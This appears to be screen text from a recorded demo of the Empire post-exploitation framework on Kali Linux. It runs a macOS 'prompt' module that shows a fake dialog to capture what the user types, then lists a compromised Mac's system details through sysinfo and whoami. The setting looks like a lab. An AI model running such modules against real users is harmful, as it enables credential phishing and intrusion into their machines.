 Applications Places Terminator 1
www.BANDICAM.com
root@kali: /opt/Empire
root@kali: /opt/Empire 146x39
Name Required Value Description
---- -------- ------- -----------
ListApps False Switch. List applications suitable for
launching.
Agent True LYIDBXS4 Agent to execute module on.
AppName True App Store The name of the application to launch.
(Empire: python/collection/osx/prompt) > execute
[>] Module is not opsec safe, run? [y/N] y
(Empire: python/collection/osx/prompt) >
button returned:OK, text returned:zzzzzz
(Empire: python/collection/osx/prompt) > sysinfo
*** Unknown syntax: sysinfo
(Empire: python/collection/osx/prompt) > back
(Empire: LYIDBXS4) > sysinfo
(Empire: LYIDBXS4) > sysinfo: 00000000|http://192.168.0.34:8088||z00z|z00zs-Mac.local|192.168.0.33|Darwin,z00zs-Mac.local,14.5.0,Darwin Kernel Ver
sion 14.5.0: Wed Jul 29 02:26:53 PDT 2015; root:xnu-2782.40.9~1/RELEASE_X86_64,x86_64|False|python|335|python|2.7
Listener: http://192.168.0.34:8088
Internal IP: 192.168.0.33
Username: \z00z
Hostname: z00zs-Mac.local
OS: Darwin,z00zs-Mac.local,14.5.0,Darwin Kernel Version 14.5.0: Wed Jul 29 02:26:53 PDT 2015; root:xnu-2782.40.9~1/RELEASE_X86_64,x8
6_64
High Integrity: 0
Process Name: python
Process ID: 335
Language: python
Language Version: 2.7
(Empire: LYIDBXS4) > whoami
(Empire: LYIDBXS4) >
z00z